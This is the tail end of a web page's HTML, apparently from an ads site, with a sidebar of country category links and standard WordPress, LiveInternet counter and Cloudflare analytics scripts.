<li><a href="https://SPICYADZ.IN/indonesia/">Indonesia</a></li>
<li><a href="https://SPICYADZ.IN/iran/">Iran</a></li>
<li><a href="https://SPICYADZ.IN/iraq/">Iraq</a></li>
<li><a href="https://SPICYADZ.IN/ireland/">Ireland</a></li>
<li><a href="https://SPICYADZ.IN/israel/">Israel</a></li>
<li><a href="https://SPICYADZ.IN/italy/">Italy</a></li>
<li><a href="https://SPICYADZ.IN/japan/">Japan</a></li>
<li><a href="https://SPICYADZ.IN/jordan/">Jordan</a></li>
<li><a href="https://SPICYADZ.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://SPICYADZ.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://SPICYADZ.IN/latvia/">Latvia</a></li>
<li><a href="https://SPICYADZ.IN/lebanon/">Lebanon</a></li>
<li><a href="https://SPICYADZ.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://SPICYADZ.IN/lithuania/">Lithuania</a></li>
<li><a href="https://SPICYADZ.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://SPICYADZ.IN/macedonia/">Macedonia</a></li>
<li><a href="https://SPICYADZ.IN/mexico/">Mexico</a></li>
<li><a href="https://SPICYADZ.IN/moldova/">Moldova</a></li>
<li><a href="https://SPICYADZ.IN/monaco/">Monaco</a></li>
<li><a href="https://SPICYADZ.IN/mongolia/">Mongolia</a></li>
<li><a href="https://SPICYADZ.IN/montenegro/">Montenegro</a></li>
<li><a href="https://SPICYADZ.IN/netherlands/">Netherlands</a></li>
<li><a href="https://SPICYADZ.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://SPICYADZ.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://SPICYADZ.IN/north-korea/">North Korea</a></li>
<li><a href="https://SPICYADZ.IN/norway/">Norway</a></li>
<li><a href="https://SPICYADZ.IN/other/">Other</a></li>
<li><a href="https://SPICYADZ.IN/pakistan/">Pakistan</a></li>
<li><a href="https://SPICYADZ.IN/paraguay/">Paraguay</a></li>
<li><a href="https://SPICYADZ.IN/poland/">Poland</a></li>
<li><a href="https://SPICYADZ.IN/portugal/">Portugal</a></li>
<li><a href="https://SPICYADZ.IN/romania/">Romania</a></li>
<li><a href="https://SPICYADZ.IN/serbia/">Serbia</a></li>
<li><a href="https://SPICYADZ.IN/singapore/">Singapore</a></li>
<li><a href="https://SPICYADZ.IN/slovakia/">Slovakia</a></li>
<li><a href="https://SPICYADZ.IN/slovenia/">Slovenia</a></li>
<li><a href="https://SPICYADZ.IN/south-africa/">South Africa</a></li>
<li><a href="https://SPICYADZ.IN/south-korea/">South Korea</a></li>
<li><a href="https://SPICYADZ.IN/spain/">Spain</a></li>
<li><a href="https://SPICYADZ.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://SPICYADZ.IN/sweden/">Sweden</a></li>
<li><a href="https://SPICYADZ.IN/switzerland/">Switzerland</a></li>
<li><a href="https://SPICYADZ.IN/taiwan/">Taiwan</a></li>
<li><a href="https://SPICYADZ.IN/thailand/">Thailand</a></li>
<li><a href="https://SPICYADZ.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://SPICYADZ.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://SPICYADZ.IN/turkey/">Turkey</a></li>
<li><a href="https://SPICYADZ.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://SPICYADZ.IN/uruguay/">Uruguay</a></li>
<li><a href="https://SPICYADZ.IN/usa/">USA</a></li>
<li><a href="https://SPICYADZ.IN/venezuela/">Venezuela</a></li>
<li><a href="https://SPICYADZ.IN/vietnam/">Vietnam</a></li>
<li><a href="https://SPICYADZ.IN/yemen/">Yemen</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0183e7fe494a403fa1808b610d0e2204","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





